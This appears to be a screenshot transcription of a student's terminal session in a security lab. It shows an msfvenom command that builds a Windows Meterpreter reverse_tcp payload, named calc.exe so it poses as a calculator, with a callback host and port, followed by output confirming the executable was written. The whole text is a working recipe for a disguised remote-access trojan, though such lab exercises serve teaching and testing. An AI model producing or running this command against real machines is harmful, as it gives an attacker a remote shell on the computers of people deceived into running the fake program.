 scottfinlon :/home/student/Desktop/shellcode#msfvenom -p windows/meterpreter/reverse_tcp -a x86 --
platform windows -f exe LHOST=10.1.125.109 LPORT=666 -o /home/student/Desktop/shellcode/calc.exe
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /home/student/Desktop/shellcode/calc.exe